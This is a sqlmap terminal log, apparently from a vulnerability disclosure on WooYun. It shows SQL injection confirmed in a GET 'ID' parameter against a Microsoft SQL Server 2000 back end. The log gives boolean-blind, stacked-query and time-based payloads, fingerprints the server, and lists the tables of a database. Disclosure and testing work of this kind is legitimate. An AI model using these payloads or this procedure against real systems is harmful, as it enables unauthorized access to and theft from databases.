 Terminal
[23:22:50] [INFO] resuming back-end DBMS 'microsoft sql server'
[23:22:50] [INFO] testing connection to the target URL
[23:22:51] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: ID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ID=2565 AND 4724=4724

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: ID=2565; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: ID=2565 WAITFOR DELAY '0:0:5'--
---
[23:22:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[23:22:51] [INFO] fetching tables for database: pubs
[23:22:51] [INFO] fetching number of tables for database 'pubs'
[23:22:51] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[23:22:51] [INFO] retrieved: 14
[23:22:53] [INFO] retrieved: dbo.authors
[23:23:18] [INFO] retrieved: dbo.discounts
[23:23:45] [INFO] retrieved: dbo.employee
[23:24:08] [INFO] retrieved: dbo.jobs
[23:24:20] [INFO] retrieved: dbo.pub_info
[23:24:42] [INFO] retrieved: dbo.publishers
[23:25:04] [INFO] retrieved: dbo.roysched
[23:25:26] [INFO] retrieved: dbo.sales
[23:25:40] [INFO] retrieved: dbo.stores
[23:25:55] [INFO] retrieved: dbo.sysconstraints
www.wooyun.org